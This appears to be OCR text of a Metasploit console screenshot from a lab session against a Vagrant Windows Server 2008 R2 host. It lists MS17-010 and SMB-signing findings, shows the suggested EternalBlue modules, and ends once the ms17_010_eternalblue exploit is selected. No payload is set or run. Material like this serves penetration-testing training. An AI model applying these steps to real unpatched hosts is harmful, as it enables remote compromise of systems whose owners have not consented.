 192.168.18.118  00:0c:29:6e:e8:7f  VAGRANT-2008R2  Windows 2008 R2, Standard Edition             SP1    server
msf5 > vulns -p 445
Vulnerabilities
===============
Timestamp                Host            Name
 References
---------                ----            ----
 ----------
2019-02-26 16:15:29 UTC  192.168.18.118  Microsoft CVE-2017-0146: Windows SMB Remote Code Execution Vulnerability
 CVE-2017-0146,MSKB-4012212,MSKB-4012213,MSKB-4012214,MSKB-4012598,MSKB-4012606,MSKB-4013198,MSKB-4013429,MSB-MS17
-010,NEXPOSE-msft-cve-2017-0146
2019-02-26 16:15:29 UTC  192.168.18.118  SMB signing disabled
 URL-http://blogs.technet.com/b/josebda/archive/2010/12/01/the-basics-of-smb-signing-covering-both-smb1-and-smb2.a
spx,NEXPOSE-cifs-smb-signing-disabled
2019-02-26 16:15:29 UTC  192.168.18.118  SMB signing not required
 URL-http://blogs.technet.com/b/josebda/archive/2010/12/01/the-basics-of-smb-signing-covering-both-smb1-and-smb2.a
spx,NEXPOSE-cifs-smb-signing-not-required
2019-02-26 16:15:29 UTC  192.168.18.118  SMBv2 signing not required
 URL-https://blogs.technet.com/b/josebda/archive/2010/12/01/the-basics-of-smb-signing-covering-both-smb1-and-smb2.
aspx,NEXPOSE-cifs-smb2-signing-not-required
msf5 > analyze
[*] Analyzing 192.168.18.118...
[*] exploit/windows/smb/ms17_010_eternalblue
[*] exploit/windows/smb/ms17_010_eternalblue_win8
[*] exploit/windows/smb/ms17_010_psexec
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) >
ruby
>>
Press CTRL + ALT + DELETE to log on
Windows Server 2008 R2